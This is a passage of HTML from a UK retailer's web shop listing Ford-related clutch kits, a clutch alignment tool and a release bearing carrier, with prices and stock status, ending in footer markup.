</div><div class="product-small col has-hover product type-product post-5859 status-publish last instock product_cat-retroford product_cat-clutches product_cat-ford-zetec-to-mazda-mx5-gearbox-install-kits-and-components has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/stage-4-up-to-350bhp-cerametalic-zetec-to-mazda-mx5-n7-clutch/" aria-label="Stage 4 – up to 350bhp – Cerametalic – Zetec to Mazda MX5 N7 Clutch (MX5-013)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stage 4 – up to 350bhp – Cerametalic – Type 9 – Zetec, Duratec and Pinto Clutch – Hydraulic (BC008PAD)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008PAD-1-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/stage-4-up-to-350bhp-cerametalic-zetec-to-mazda-mx5-n7-clutch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stage 4 – up to 350bhp – Cerametalic – Zetec to Mazda MX5 N7 Clutch (MX5-013)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>551.44</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/?add-to-cart=5859" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5859" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5859" data-product_sku="MX5-013" aria-label="Read more about &ldquo;Stage 4 – up to 350bhp – Cerametalic – Zetec to Mazda MX5 N7 Clutch (MX5-013)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5859" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-27393 status-publish first instock product_cat-clutches product_cat-new-products product_cat-retroford has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/clutch-alignment-tool-bc034/" aria-label="Ford 23 Spline - Clutch Alignment Tool (BC034)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ford 23 Spline - Clutch Alignment Tool (BC034)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-247x247.webp 247w, https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-100x100.webp 100w, https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-510x510.webp 510w, https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed.webp 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/clutch-alignment-tool-bc034/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ford 23 Spline &#8211; Clutch Alignment Tool (BC034)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.58</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=27393" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27393" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="27393" data-product_sku="BC034" aria-label="Add to basket: &ldquo;Ford 23 Spline - Clutch Alignment Tool (BC034)&rdquo;" rel="nofollow" data-success_message="&ldquo;Ford 23 Spline - Clutch Alignment Tool (BC034)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_27393" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7880 status-publish instock product_cat-borg-beck product_cat-clutches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/std-xflow-clutch-190mm-x-20-spline-bc028/" aria-label="STD X-Flow Clutch 190mm x 20 Spline (BC028)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC028-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STD X-Flow Clutch 190mm x 20 Spline (BC028)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC028-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC028-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC028-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC028.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/std-xflow-clutch-190mm-x-20-spline-bc028/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">STD X-Flow Clutch 190mm x 20 Spline (BC028)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>127.85</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=7880" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7880" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7880" data-product_sku="BC028" aria-label="Add to basket: &ldquo;STD X-Flow Clutch 190mm x 20 Spline (BC028)&rdquo;" rel="nofollow" data-success_message="&ldquo;STD X-Flow Clutch 190mm x 20 Spline (BC028)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7880" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5239 status-publish instock product_cat-retroford product_cat-clutches has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/stage-1-up-to-180bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" aria-label="Stage 1 - up to 180bhp - Type 9 - Zetec, Duratec and Pinto Clutch - Cable (BC008-WB)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stage 1 – up to 180bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC008-WB)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB-.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/stage-1-up-to-180bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stage 1 &#8211; up to 180bhp &#8211; Type 9 &#8211; Zetec, Duratec and Pinto Clutch &#8211; Cable (BC008-WB)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.55</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/?add-to-cart=5239" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5239" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5239" data-product_sku="BC008-WB" aria-label="Read more about &ldquo;Stage 1 - up to 180bhp - Type 9 - Zetec, Duratec and Pinto Clutch - Cable (BC008-WB)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5239" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-37972 status-publish last instock product_cat-retroford product_cat-clutches has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/stage-2-up-to-225bhp-zetec-to-mazda-mx5-n7-clutch-mx5-035-kit/" aria-label="Stage 2 – up to 225bhp – Zetec to Mazda MX5 N7 Clutch (MX5-035-KIT)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Hydraulic (BC042-KIT)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/stage-2-up-to-225bhp-zetec-to-mazda-mx5-n7-clutch-mx5-035-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stage 2 – up to 225bhp – Zetec to Mazda MX5 N7 Clutch (MX5-035-KIT)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>168.84</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/?add-to-cart=37972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37972" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="37972" data-product_sku="MX5-035-KIT" aria-label="Read more about &ldquo;Stage 2 – up to 225bhp – Zetec to Mazda MX5 N7 Clutch (MX5-035-KIT)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_37972" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-22645 status-publish first instock product_cat-retroford product_cat-new-products product_cat-clutches product_cat-release-bearings-and-arms has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/2000e-release-bearing-carrier-bc032/" aria-label="2000E Release Bearing Carrier (BC032)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2021/03/BC032-2-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2021/03/BC032-2-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2021/03/BC032-2-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2021/03/BC032-2-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2021/03/BC032-2.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/2000e-release-bearing-carrier-bc032/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">2000E Release Bearing Carrier (BC032)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>51.12</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=22645" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22645" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="22645" data-product_sku="BC032" aria-label="Add to basket: &ldquo;2000E Release Bearing Carrier (BC032)&rdquo;" rel="nofollow" data-success_message="&ldquo;2000E Release Bearing Carrier (BC032)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_22645" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_1919946122">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1799355565" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1799355565 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-1522791250">


	<div id="col-391405854" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 240px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://www.retroford.co.uk/wp-content/uploads/2020/01/Smaller-Logo-for-e-mail.png" title="" alt="" class="ux-logo-image block" style="height:45px;" /></div></div>

<p style="text-align: center;"><span style="font-size: 90%;">Re-engineering quality Ford parts for over 20 years.</span></p>
<div class="social-icons follow-icons full-width text-center" style="font-size:120%"><a href="https://www.facebook.com/retrofordltd/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/retrofordltd/?hl=en" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/retrofordltd" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-377137961" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-747566013">


	<div id="col-830453480" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/"><span style="font-size: 90%;">Home</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/shop/"><span style="font-size: 90%;">Shop</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/about-us/">About Us</a></span></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/technical-guides/"><span style="font-size: 90%;">Technical Guides</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/gallery/"><span style="font-size: 90%;">Gallery</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/contact/"><span style="font-size: 90%;">Contact</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-738211929" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/shipping-delivery/">Shipping and Delivery</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/refunds-returns/">Refunds and Returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/terms-and-conditions/">Terms and Conditions</a></span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1022082521" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<h5>Newsletter</h5>
<p><span style="font-size: 90%;">Subscribe to get notified about product launches, special offers and company news.</span></p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4a5229dee3c8c0a46cc6669b-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-27919 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="27919" data-name="sign up" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your e-mail address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768797353" /><input type="hidden" name="_mc4wp_form_id" value="27919" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1919946122 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #1f4863;
}
</style>
	</section>
	
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_1015972152">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1939274778" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1939274778 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1660524414">


	<div id="col-1120106849" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;">© 2026 Retroford</span></p>

		</div>
					</div>

	

	<div id="col-207551795" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 